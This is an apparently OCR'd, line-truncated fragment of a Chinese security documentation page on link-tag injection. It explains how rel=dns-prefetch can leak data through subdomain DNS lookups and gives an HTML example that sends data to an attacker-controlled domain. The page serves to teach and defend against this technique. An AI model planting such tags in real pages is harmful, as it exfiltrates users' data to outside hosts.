
> For the complete documentation index, see [llms.txt](
`.md` to page URLs; this page is available as [Markdown
# link标签注入

## 概述

[`<link>`](https://developer.mozilla.org/en-
括"favicon"样式图标以及移动设备的主屏幕和应用程序图标）等。

## rel=dns-prefetch

`rel` 属性的 [dns-prefetch](https://developer.moz
过抢先执行该源的DNS解析来改善用户体验。它可以用来在子域中泄露数据，即使在限
```html

<link rel="dns-prefetch" href="//AAA.BBB.CCC.DDD.attack
```

参考资料：

* [Trail of Bits Blog: Escaping misconfigured VSCode ex
---

# Agent Instructions

This documentation is published with GitBook. GitBook i